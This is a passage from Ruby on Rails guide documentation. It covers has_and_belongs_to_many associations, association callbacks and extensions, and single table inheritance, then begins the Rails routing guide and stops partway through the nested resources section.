When you assign an object to a `has_many` association, that object is automatically saved (in order to update its foreign key). If you assign multiple objects in one statement, then they are all saved.
If any of these saves fails due to validation errors, then the assignment statement returns `false` and the assignment itself is cancelled.
If the parent object (the one declaring the `has_many` association) is unsaved (that is, `new_record?` returns `true`) then the child objects are not saved when they are added. All unsaved members of the association will automatically be saved when the parent is saved.
If you want to assign an object to a `has_many` association without saving the object, use the `collection.build` method.
### [4.4 `has_and_belongs_to_many` Association Reference](#has-and-belongs-to-many-association-reference)
The `has_and_belongs_to_many` association creates a many-to-many relationship with another model. In database terms, this associates two classes via an intermediate join table that includes foreign keys referring to each of the classes.
#### [4.4.1 Methods Added by `has_and_belongs_to_many`](#methods-added-by-has-and-belongs-to-many)
When you declare a `has_and_belongs_to_many` association, the declaring class automatically gains several methods related to the association:
* `collection`
* [`collection<<(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-3C-3C)
* [`collection.delete(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-delete)
* [`collection.destroy(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-destroy)
* `collection=(objects)`
* `collection_singular_ids`
* `collection_singular_ids=(ids)`
* [`collection.clear`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-clear)
* [`collection.empty?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-empty-3F)
* [`collection.size`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-size)
* [`collection.find(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-find)
* [`collection.where(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where)
* [`collection.exists?(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F)
* [`collection.build(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-build)
* [`collection.create(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create)
* [`collection.create!(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create-21)
* [`collection.reload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-reload)
In all of these methods, `collection` is replaced with the symbol passed as the first argument to `has_and_belongs_to_many`, and `collection_singular` is replaced with the singularized version of that symbol. For example, given the declaration:
```
class Part < ApplicationRecord
has_and_belongs_to_many :assemblies
end
```
Each instance of the `Part` model will have these methods:
```
assemblies
assemblies<<(object, ...)
assemblies.delete(object, ...)
assemblies.destroy(object, ...)
assemblies=(objects)
assembly_ids
assembly_ids=(ids)
assemblies.clear
assemblies.empty?
assemblies.size
assemblies.find(...)
assemblies.where(...)
assemblies.exists?(...)
assemblies.build(attributes = {}, ...)
assemblies.create(attributes = {})
assemblies.create!(attributes = {})
assemblies.reload
```
##### [4.4.1.1 Additional Column Methods](#additional-column-methods)
If the join table for a `has_and_belongs_to_many` association has additional columns beyond the two foreign keys, these columns will be added as attributes to records retrieved via that association. Records returned with additional attributes will always be read-only, because Rails cannot save changes to those attributes.
The use of extra attributes on the join table in a `has_and_belongs_to_many` association is deprecated. If you require this sort of complex behavior on the table that joins two models in a many-to-many relationship, you should use a `has_many :through` association instead of `has_and_belongs_to_many`.
##### [4.4.1.2 `collection`](#methods-added-by-has-and-belongs-to-many-collection)
The `collection` method returns a Relation of all of the associated objects. If there are no associated objects, it returns an empty Relation.
```
@assemblies = @part.assemblies
```
##### [4.4.1.3 `collection<<(object, ...)`](#methods-added-by-has-and-belongs-to-many-collection-object)
The [`collection<<`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-3C-3C) method adds one or more objects to the collection by creating records in the join table.
```
@part.assemblies << @assembly1
```
This method is aliased as `collection.concat` and `collection.push`.
##### [4.4.1.4 `collection.delete(object, ...)`](#methods-added-by-has-and-belongs-to-many-collection-delete-object)
The [`collection.delete`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-delete) method removes one or more objects from the collection by deleting records in the join table. This does not destroy the objects.
```
@part.assemblies.delete(@assembly1)
```
##### [4.4.1.5 `collection.destroy(object, ...)`](#methods-added-by-has-and-belongs-to-many-collection-destroy-object)
The [`collection.destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-destroy) method removes one or more objects from the collection by deleting records in the join table. This does not destroy the objects.
```
@part.assemblies.destroy(@assembly1)
```
##### [4.4.1.6 `collection=(objects)`](#methods-added-by-has-and-belongs-to-many-collection-objects)
The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. The changes are persisted to the database.
##### [4.4.1.7 `collection_singular_ids`](#methods-added-by-has-and-belongs-to-many-collection-singular-ids)
The `collection_singular_ids` method returns an array of the ids of the objects in the collection.
```
@assembly_ids = @part.assembly_ids
```
##### [4.4.1.8 `collection_singular_ids=(ids)`](#methods-added-by-has-and-belongs-to-many-collection-singular-ids-ids)
The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. The changes are persisted to the database.
##### [4.4.1.9 `collection.clear`](#methods-added-by-has-and-belongs-to-many-collection-clear)
The [`collection.clear`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-clear) method removes every object from the collection by deleting the rows from the joining table. This does not destroy the associated objects.
##### [4.4.1.10 `collection.empty?`](#methods-added-by-has-and-belongs-to-many-collection-empty-questionmark)
The [`collection.empty?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-empty-3F) method returns `true` if the collection does not contain any associated objects.
```
<% if @part.assemblies.empty? %>
This part is not used in any assemblies
<% end %>
```
##### [4.4.1.11 `collection.size`](#methods-added-by-has-and-belongs-to-many-collection-size)
The [`collection.size`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-size) method returns the number of objects in the collection.
```
@assembly_count = @part.assemblies.size
```
##### [4.4.1.12 `collection.find(...)`](#methods-added-by-has-and-belongs-to-many-collection-find)
The [`collection.find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-find) method finds objects within the collection's table.
```
@assembly = @part.assemblies.find(1)
```
##### [4.4.1.13 `collection.where(...)`](#methods-added-by-has-and-belongs-to-many-collection-where)
The [`collection.where`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where) method finds objects within the collection based on the conditions supplied but the objects are loaded lazily meaning that the database is queried only when the object(s) are accessed.
```
@new_assemblies = @part.assemblies.where("created_at > ?", 2.days.ago)
```
##### [4.4.1.14 `collection.exists?(...)`](#methods-added-by-has-and-belongs-to-many-collection-exists-questionmark)
The [`collection.exists?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F) method checks whether an object meeting the supplied conditions exists in the collection's table.
##### [4.4.1.15 `collection.build(attributes = {})`](#methods-added-by-has-and-belongs-to-many-collection-build-attributes)
The [`collection.build`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-build) method returns a new object of the associated type. This object will be instantiated from the passed attributes, and the link through the join table will be created, but the associated object will *not* yet be saved.
```
@assembly = @part.assemblies.build({assembly_name: "Transmission housing"})
```
##### [4.4.1.16 `collection.create(attributes = {})`](#methods-added-by-has-and-belongs-to-many-collection-create-attributes)
The [`collection.create`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create) method returns a new object of the associated type. This object will be instantiated from the passed attributes, the link through the join table will be created, and, once it passes all of the validations specified on the associated model, the associated object *will* be saved.
```
@assembly = @part.assemblies.create({assembly_name: "Transmission housing"})
```
##### [4.4.1.17 `collection.create!(attributes = {})`](#methods-added-by-has-and-belongs-to-many-collection-create-bang-attributes)
Does the same as `collection.create`, but raises `ActiveRecord::RecordInvalid` if the record is invalid.
##### [4.4.1.18 `collection.reload`](#methods-added-by-has-and-belongs-to-many-collection-reload)
The [`collection.reload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-reload) method returns a Relation of all of the associated objects, forcing a database read. If there are no associated objects, it returns an empty Relation.
```
@assemblies = @part.assemblies.reload
```
#### [4.4.2 Options for `has_and_belongs_to_many`](#options-for-has-and-belongs-to-many)
While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `has_and_belongs_to_many` association reference. Such customizations can easily be accomplished by passing options when you create the association. For example, this association uses two such options:
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies, -> { readonly },
autosave: true
end
```
The [`has_and_belongs_to_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_and_belongs_to_many) association supports these options:
* `:association_foreign_key`
* `:autosave`
* `:class_name`
* `:foreign_key`
* `:join_table`
* `:validate`
##### [4.4.2.1 `:association_foreign_key`](#association-foreign-key)
By convention, Rails assumes that the column in the join table used to hold the foreign key pointing to the other model is the name of that model with the suffix `_id` added. The `:association_foreign_key` option lets you set the name of the foreign key directly:
The `:foreign_key` and `:association_foreign_key` options are useful when setting up a many-to-many self-join. For example:
```
class User < ApplicationRecord
has_and_belongs_to_many :friends,
class_name: "User",
foreign_key: "this_user_id",
association_foreign_key: "other_user_id"
end
```
##### [4.4.2.2 `:autosave`](#options-for-has-and-belongs-to-many-autosave)
If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved.
##### [4.4.2.3 `:class_name`](#options-for-has-and-belongs-to-many-class-name)
If the name of the other model cannot be derived from the association name, you can use the `:class_name` option to supply the model name. For example, if a part has many assemblies, but the actual name of the model containing assemblies is `Gadget`, you'd set things up this way:
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies, class_name: "Gadget"
end
```
##### [4.4.2.4 `:foreign_key`](#options-for-has-and-belongs-to-many-foreign-key)
By convention, Rails assumes that the column in the join table used to hold the foreign key pointing to this model is the name of this model with the suffix `_id` added. The `:foreign_key` option lets you set the name of the foreign key directly:
```
class User < ApplicationRecord
has_and_belongs_to_many :friends,
class_name: "User",
foreign_key: "this_user_id",
association_foreign_key: "other_user_id"
end
```
##### [4.4.2.5 `:join_table`](#join-table)
If the default name of the join table, based on lexical ordering, is not what you want, you can use the `:join_table` option to override the default.
##### [4.4.2.6 `:validate`](#options-for-has-and-belongs-to-many-validate)
If you set the `:validate` option to `false`, then new associated objects will not be validated whenever you save this object. By default, this is `true`: new associated objects will be validated when this object is saved.
#### [4.4.3 Scopes for `has_and_belongs_to_many`](#scopes-for-has-and-belongs-to-many)
There may be times when you wish to customize the query used by `has_and_belongs_to_many`. Such customizations can be achieved via a scope block. For example:
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies, -> { where active: true }
end
```
You can use any of the standard [querying methods](active_record_querying) inside the scope block. The following ones are discussed below:
* `where`
* `extending`
* `group`
* `includes`
* `limit`
* `offset`
* `order`
* `readonly`
* `select`
* `distinct`
##### [4.4.3.1 `where`](#scopes-for-has-and-belongs-to-many-where)
The `where` method lets you specify the conditions that the associated object must meet.
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies,
-> { where "factory = 'Seattle'" }
end
```
You can also set conditions via a hash:
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies,
-> { where factory: 'Seattle' }
end
```
If you use a hash-style `where`, then record creation via this association will be automatically scoped using the hash. In this case, using `@parts.assemblies.create` or `@parts.assemblies.build` will create orders where the `factory` column has the value "Seattle".
##### [4.4.3.2 `extending`](#scopes-for-has-and-belongs-to-many-extending)
The `extending` method specifies a named module to extend the association proxy. Association extensions are discussed in detail [later in this guide](#association-extensions).
##### [4.4.3.3 `group`](#scopes-for-has-and-belongs-to-many-group)
The `group` method supplies an attribute name to group the result set by, using a `GROUP BY` clause in the finder SQL.
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies, -> { group "factory" }
end
```
##### [4.4.3.4 `includes`](#scopes-for-has-and-belongs-to-many-includes)
You can use the `includes` method to specify second-order associations that should be eager-loaded when this association is used.
##### [4.4.3.5 `limit`](#scopes-for-has-and-belongs-to-many-limit)
The `limit` method lets you restrict the total number of objects that will be fetched through an association.
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies,
-> { order("created_at DESC").limit(50) }
end
```
##### [4.4.3.6 `offset`](#scopes-for-has-and-belongs-to-many-offset)
The `offset` method lets you specify the starting offset for fetching objects via an association. For example, if you set `offset(11)`, it will skip the first 11 records.
##### [4.4.3.7 `order`](#scopes-for-has-and-belongs-to-many-order)
The `order` method dictates the order in which associated objects will be received (in the syntax used by an SQL `ORDER BY` clause).
```
class Parts < ApplicationRecord
has_and_belongs_to_many :assemblies,
-> { order "assembly_name ASC" }
end
```
##### [4.4.3.8 `readonly`](#scopes-for-has-and-belongs-to-many-readonly)
If you use the `readonly` method, then the associated objects will be read-only when retrieved via the association.
##### [4.4.3.9 `select`](#scopes-for-has-and-belongs-to-many-select)
The `select` method lets you override the SQL `SELECT` clause that is used to retrieve data about the associated objects. By default, Rails retrieves all columns.
##### [4.4.3.10 `distinct`](#scopes-for-has-and-belongs-to-many-distinct)
Use the `distinct` method to remove duplicates from the collection.
#### [4.4.4 When are Objects Saved?](#has-and-belongs-to-many-association-reference-when-are-objects-saved-questionmark)
When you assign an object to a `has_and_belongs_to_many` association, that object is automatically saved (in order to update the join table). If you assign multiple objects in one statement, then they are all saved.
If any of these saves fails due to validation errors, then the assignment statement returns `false` and the assignment itself is cancelled.
If the parent object (the one declaring the `has_and_belongs_to_many` association) is unsaved (that is, `new_record?` returns `true`) then the child objects are not saved when they are added. All unsaved members of the association will automatically be saved when the parent is saved.
If you want to assign an object to a `has_and_belongs_to_many` association without saving the object, use the `collection.build` method.
### [4.5 Association Callbacks](#association-callbacks)
Normal callbacks hook into the life cycle of Active Record objects, allowing you to work with those objects at various points. For example, you can use a `:before_save` callback to cause something to happen just before an object is saved.
Association callbacks are similar to normal callbacks, but they are triggered by events in the life cycle of a collection. There are four available association callbacks:
* `before_add`
* `after_add`
* `before_remove`
* `after_remove`
You define association callbacks by adding options to the association declaration. For example:
```
class Author < ApplicationRecord
has_many :books, before_add: :check_credit_limit
def check_credit_limit(book)
# ...
end
end
```
Rails passes the object being added or removed to the callback.
You can stack callbacks on a single event by passing them as an array:
```
class Author < ApplicationRecord
has_many :books,
before_add: [:check_credit_limit, :calculate_shipping_charges]
def check_credit_limit(book)
# ...
end
def calculate_shipping_charges(book)
# ...
end
end
```
If a `before_add` callback throws `:abort`, the object does not get added to the collection. Similarly, if a `before_remove` callback throws `:abort`, the object does not get removed from the collection:
```
# book won't be added if the limit has been reached
def check_credit_limit(book)
throw(:abort) if limit_reached?
end
```
These callbacks are called only when the associated objects are added or removed through the association collection:
```
# Triggers `before_add` callback
author.books << book
author.books = [book, book2]
# Does not trigger the `before_add` callback
book.update(author_id: 1)
```
### [4.6 Association Extensions](#association-extensions)
You're not limited to the functionality that Rails automatically builds into association proxy objects. You can also extend these objects through anonymous modules, adding new finders, creators, or other methods. For example:
```
class Author < ApplicationRecord
has_many :books do
def find_by_book_prefix(book_number)
find_by(category_id: book_number[0..2])
end
end
end
```
If you have an extension that should be shared by many associations, you can use a named extension module. For example:
```
module FindRecentExtension
def find_recent
where("created_at > ?", 5.days.ago)
end
end
class Author < ApplicationRecord
has_many :books, -> { extending FindRecentExtension }
end
class Supplier < ApplicationRecord
has_many :deliveries, -> { extending FindRecentExtension }
end
```
Extensions can refer to the internals of the association proxy using these three attributes of the `proxy_association` accessor:
* `proxy_association.owner` returns the object that the association is a part of.
* `proxy_association.reflection` returns the reflection object that describes the association.
* `proxy_association.target` returns the associated object for `belongs_to` or `has_one`, or the collection of associated objects for `has_many` or `has_and_belongs_to_many`.
[5 Single Table Inheritance (STI)](#single-table-inheritance-sti)
-----------------------------------------------------------------
Sometimes, you may want to share fields and behavior between different models. Let's say we have Car, Motorcycle, and Bicycle models. We will want to share the `color` and `price` fields and some methods for all of them, but having some specific behavior for each, and separated controllers too.
First, let's generate the base Vehicle model:
```
$ bin/rails generate model vehicle type:string color:string price:decimal{10.2}
```
Did you note we are adding a "type" field? Since all models will be saved in a single database table, Rails will save in this column the name of the model that is being saved. In our example, this can be "Car", "Motorcycle" or "Bicycle." STI won't work without a "type" field in the table.
Next, we will generate the Car model that inherits from Vehicle. For this, we can use the `--parent=PARENT` option, which will generate a model that inherits from the specified parent and without equivalent migration (since the table already exists).
For example, to generate the Car model:
```
$ bin/rails generate model car --parent=Vehicle
```
The generated model will look like this:
```
class Car < Vehicle
end
```
This means that all behavior added to Vehicle is available for Car too, as associations, public methods, etc.
Creating a car will save it in the `vehicles` table with "Car" as the `type` field:
```
Car.create(color: 'Red', price: 10000)
```
will generate the following SQL:
```
INSERT INTO "vehicles" ("type", "color", "price") VALUES ('Car', 'Red', 10000)
```
Querying car records will search only for vehicles that are cars:
```
Car.all
```
will run a query like:
```
SELECT "vehicles".* FROM "vehicles" WHERE "vehicles"."type" IN ('Car')
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Rails Routing from the Outside In Rails Routing from the Outside In
=================================
This guide covers the user-facing features of Rails routing.
After reading this guide, you will know:
* How to interpret the code in `config/routes.rb`.
* How to construct your own routes, using either the preferred resourceful style or the `match` method.
* How to declare route parameters, which are passed onto controller actions.
* How to automatically create paths and URLs using route helpers.
* Advanced techniques such as creating constraints and mounting Rack endpoints.
Chapters
--------
1. [The Purpose of the Rails Router](#the-purpose-of-the-rails-router)
* [Connecting URLs to Code](#connecting-urls-to-code)
* [Generating Paths and URLs from Code](#generating-paths-and-urls-from-code)
* [Configuring the Rails Router](#configuring-the-rails-router)
2. [Resource Routing: the Rails Default](#resource-routing-the-rails-default)
* [Resources on the Web](#resources-on-the-web)
* [CRUD, Verbs, and Actions](#crud-verbs-and-actions)
* [Path and URL Helpers](#path-and-url-helpers)
* [Defining Multiple Resources at the Same Time](#defining-multiple-resources-at-the-same-time)
* [Singular Resources](#singular-resources)
* [Controller Namespaces and Routing](#controller-namespaces-and-routing)
* [Nested Resources](#nested-resources)
* [Routing Concerns](#routing-concerns)
* [Creating Paths and URLs from Objects](#creating-paths-and-urls-from-objects)
* [Adding More RESTful Actions](#adding-more-restful-actions)
3. [Non-Resourceful Routes](#non-resourceful-routes)
* [Bound Parameters](#bound-parameters)
* [Dynamic Segments](#dynamic-segments)
* [Static Segments](#static-segments)
* [The Query String](#the-query-string)
* [Defining Defaults](#defining-defaults)
* [Naming Routes](#naming-routes)
* [HTTP Verb Constraints](#http-verb-constraints)
* [Segment Constraints](#segment-constraints)
* [Request-Based Constraints](#request-based-constraints)
* [Advanced Constraints](#advanced-constraints)
* [Route Globbing and Wildcard Segments](#route-globbing-and-wildcard-segments)
* [Redirection](#redirection)
* [Routing to Rack Applications](#routing-to-rack-applications)
* [Using `root`](#using-root)
* [Unicode Character Routes](#unicode-character-routes)
* [Direct Routes](#direct-routes)
* [Using `resolve`](#using-resolve)
4. [Customizing Resourceful Routes](#customizing-resourceful-routes)
* [Specifying a Controller to Use](#specifying-a-controller-to-use)
* [Specifying Constraints](#specifying-constraints)
* [Overriding the Named Route Helpers](#overriding-the-named-route-helpers)
* [Overriding the `new` and `edit` Segments](#overriding-the-new-and-edit-segments)
* [Prefixing the Named Route Helpers](#prefixing-the-named-route-helpers)
* [Restricting the Routes Created](#restricting-the-routes-created)
* [Translated Paths](#translated-paths)
* [Overriding the Singular Form](#overriding-the-singular-form)
* [Using `:as` in Nested Resources](#using-as-in-nested-resources)
* [Overriding Named Route Parameters](#overriding-named-route-parameters)
5. [Breaking up *very* large route file into multiple small ones:](#breaking-up-very-large-route-file-into-multiple-small-ones)
* [Don't use this feature unless you really need it](#don-t-use-this-feature-unless-you-really-need-it)
6. [Inspecting and Testing Routes](#inspecting-and-testing-routes)
* [Listing Existing Routes](#listing-existing-routes)
* [Testing Routes](#testing-routes)
[1 The Purpose of the Rails Router](#the-purpose-of-the-rails-router)
---------------------------------------------------------------------
The Rails router recognizes URLs and dispatches them to a controller's action, or to a Rack application. It can also generate paths and URLs, avoiding the need to hardcode strings in your views.
### [1.1 Connecting URLs to Code](#connecting-urls-to-code)
When your Rails application receives an incoming request for:
```
GET /patients/17
```
it asks the router to match it to a controller action. If the first matching route is:
```
get '/patients/:id', to: 'patients#show'
```
the request is dispatched to the `patients` controller's `show` action with `{ id: '17' }` in `params`.
Rails uses snake\_case for controller names here, if you have a multiple word controller like `MonsterTrucksController`, you want to use `monster_trucks#show` for example.
### [1.2 Generating Paths and URLs from Code](#generating-paths-and-urls-from-code)
You can also generate paths and URLs. If the route above is modified to be:
```
get '/patients/:id', to: 'patients#show', as: 'patient'
```
and your application contains this code in the controller:
```
@patient = Patient.find(params[:id])
```
and this in the corresponding view:
```
<%= link_to 'Patient Record', patient_path(@patient) %>
```
then the router will generate the path `/patients/17`. This reduces the brittleness of your view and makes your code easier to understand. Note that the id does not need to be specified in the route helper.
### [1.3 Configuring the Rails Router](#configuring-the-rails-router)
The routes for your application or engine live in the file `config/routes.rb` and typically looks like this:
```
Rails.application.routes.draw do
resources :brands, only: [:index, :show] do
resources :products, only: [:index, :show]
end
resource :basket, only: [:show, :update, :destroy]
resolve("Basket") { route_for(:basket) }
end
```
Since this is a regular Ruby source file you can use all of its features to help you define your routes but be careful with variable names as they can clash with the DSL methods of the router.
The `Rails.application.routes.draw do ... end` block that wraps your route definitions is required to establish the scope for the router DSL and must not be deleted.
[2 Resource Routing: the Rails Default](#resource-routing-the-rails-default)
----------------------------------------------------------------------------
Resource routing allows you to quickly declare all of the common routes for a given resourceful controller. A single call to [`resources`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-resources) can declare all of the necessary routes for your `index`, `show`, `new`, `edit`, `create`, `update`, and `destroy` actions.
### [2.1 Resources on the Web](#resources-on-the-web)
Browsers request pages from Rails by making a request for a URL using a specific HTTP method, such as `GET`, `POST`, `PATCH`, `PUT` and `DELETE`. Each method is a request to perform an operation on the resource. A resource route maps a number of related requests to actions in a single controller.
When your Rails application receives an incoming request for:
```
DELETE /photos/17
```
it asks the router to map it to a controller action. If the first matching route is:
```
resources :photos
```
Rails would dispatch that request to the `destroy` action on the `photos` controller with `{ id: '17' }` in `params`.
### [2.2 CRUD, Verbs, and Actions](#crud-verbs-and-actions)
In Rails, a resourceful route provides a mapping between HTTP verbs and URLs to controller actions. By convention, each action also maps to a specific CRUD operation in a database. A single entry in the routing file, such as:
```
resources :photos
```
creates seven different routes in your application, all mapping to the `Photos` controller:
| HTTP Verb | Path | Controller#Action | Used for |
| --- | --- | --- | --- |
| GET | /photos | photos#index | display a list of all photos |
| GET | /photos/new | photos#new | return an HTML form for creating a new photo |
| POST | /photos | photos#create | create a new photo |
| GET | /photos/:id | photos#show | display a specific photo |
| GET | /photos/:id/edit | photos#edit | return an HTML form for editing a photo |
| PATCH/PUT | /photos/:id | photos#update | update a specific photo |
| DELETE | /photos/:id | photos#destroy | delete a specific photo |
Because the router uses the HTTP verb and URL to match inbound requests, four URLs map to seven different actions.
Rails routes are matched in the order they are specified, so if you have a `resources :photos` above a `get 'photos/poll'` the `show` action's route for the `resources` line will be matched before the `get` line. To fix this, move the `get` line **above** the `resources` line so that it is matched first.
### [2.3 Path and URL Helpers](#path-and-url-helpers)
Creating a resourceful route will also expose a number of helpers to the controllers in your application. In the case of `resources :photos`:
* `photos_path` returns `/photos`
* `new_photo_path` returns `/photos/new`
* `edit_photo_path(:id)` returns `/photos/:id/edit` (for instance, `edit_photo_path(10)` returns `/photos/10/edit`)
* `photo_path(:id)` returns `/photos/:id` (for instance, `photo_path(10)` returns `/photos/10`)
Each of these helpers has a corresponding `_url` helper (such as `photos_url`) which returns the same path prefixed with the current host, port, and path prefix.
To find the route helper names for your routes, see [Listing existing routes](#listing-existing-routes) below.
### [2.4 Defining Multiple Resources at the Same Time](#defining-multiple-resources-at-the-same-time)
If you need to create routes for more than one resource, you can save a bit of typing by defining them all with a single call to `resources`:
```
resources :photos, :books, :videos
```
This works exactly the same as:
```
resources :photos
resources :books
resources :videos
```
### [2.5 Singular Resources](#singular-resources)
Sometimes, you have a resource that clients always look up without referencing an ID. For example, you would like `/profile` to always show the profile of the currently logged in user. In this case, you can use a singular resource to map `/profile` (rather than `/profile/:id`) to the `show` action:
```
get 'profile', to: 'users#show'
```
Passing a `String` to `to:` will expect a `controller#action` format. When using a `Symbol`, the `to:` option should be replaced with `action:`. When using a `String` without a `#`, the `to:` option should be replaced with `controller:`:
```
get 'profile', action: :show, controller: 'users'
```
This resourceful route:
```
resource :geocoder
resolve('Geocoder') { [:geocoder] }
```
creates six different routes in your application, all mapping to the `Geocoders` controller:
| HTTP Verb | Path | Controller#Action | Used for |
| --- | --- | --- | --- |
| GET | /geocoder/new | geocoders#new | return an HTML form for creating the geocoder |
| POST | /geocoder | geocoders#create | create the new geocoder |
| GET | /geocoder | geocoders#show | display the one and only geocoder resource |
| GET | /geocoder/edit | geocoders#edit | return an HTML form for editing the geocoder |
| PATCH/PUT | /geocoder | geocoders#update | update the one and only geocoder resource |
| DELETE | /geocoder | geocoders#destroy | delete the geocoder resource |
Because you might want to use the same controller for a singular route (`/account`) and a plural route (`/accounts/45`), singular resources map to plural controllers. So that, for example, `resource :photo` and `resources :photos` creates both singular and plural routes that map to the same controller (`PhotosController`).
A singular resourceful route generates these helpers:
* `new_geocoder_path` returns `/geocoder/new`
* `edit_geocoder_path` returns `/geocoder/edit`
* `geocoder_path` returns `/geocoder`
The call to `resolve` is necessary for converting instances of the `Geocoder` to routes through [record identification](form_helpers#relying-on-record-identification).
As with plural resources, the same helpers ending in `_url` will also include the host, port, and path prefix.
### [2.6 Controller Namespaces and Routing](#controller-namespaces-and-routing)
You may wish to organize groups of controllers under a namespace. Most commonly, you might group a number of administrative controllers under an `Admin::` namespace, and place these controllers under the `app/controllers/admin` directory. You can route to such a group by using a [`namespace`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html#method-i-namespace) block:
```
namespace :admin do
resources :articles, :comments
end
```
This will create a number of routes for each of the `articles` and `comments` controller. For `Admin::ArticlesController`, Rails will create:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /admin/articles | admin/articles#index | admin\_articles\_path |
| GET | /admin/articles/new | admin/articles#new | new\_admin\_article\_path |
| POST | /admin/articles | admin/articles#create | admin\_articles\_path |
| GET | /admin/articles/:id | admin/articles#show | admin\_article\_path(:id) |
| GET | /admin/articles/:id/edit | admin/articles#edit | edit\_admin\_article\_path(:id) |
| PATCH/PUT | /admin/articles/:id | admin/articles#update | admin\_article\_path(:id) |
| DELETE | /admin/articles/:id | admin/articles#destroy | admin\_article\_path(:id) |
If instead you want to route `/articles` (without the prefix `/admin`) to `Admin::ArticlesController`, you can specify the module with a [`scope`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html#method-i-scope) block:
```
scope module: 'admin' do
resources :articles, :comments
end
```
This can also be done for a single route:
```
resources :articles, module: 'admin'
```
If instead you want to route `/admin/articles` to `ArticlesController` (without the `Admin::` module prefix), you can specify the path with a `scope` block:
```
scope '/admin' do
resources :articles, :comments
end
```
This can also be done for a single route:
```
resources :articles, path: '/admin/articles'
```
In both of these cases, the named route helpers remain the same as if you did not use `scope`. In the last case, the following paths map to `ArticlesController`:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /admin/articles | articles#index | articles\_path |
| GET | /admin/articles/new | articles#new | new\_article\_path |
| POST | /admin/articles | articles#create | articles\_path |
| GET | /admin/articles/:id | articles#show | article\_path(:id) |
| GET | /admin/articles/:id/edit | articles#edit | edit\_article\_path(:id) |
| PATCH/PUT | /admin/articles/:id | articles#update | article\_path(:id) |
| DELETE | /admin/articles/:id | articles#destroy | article\_path(:id) |
If you need to use a different controller namespace inside a `namespace` block you can specify an absolute controller path, e.g: `get '/foo', to: '/foo#index'`.
### [2.7 Nested Resources](#nested-resources)
It's common to have resources that are logically children of other resources. For example, suppose your application includes these models:
```
class Magazine < ApplicationRecord
has_many :ads
end
class Ad < ApplicationRecord
belongs_to :magazine
end
```
Nested routes allow you to capture this relationship in your routing. In this case, you could include this route declaration:
```
resources :magazines do
resources :ads
end
```
In addition to the routes for magazines, this declaration will also route ads to an `AdsController`. The ad URLs require a magazine:
| HTTP Verb | Path | Controller#Action | Used for |
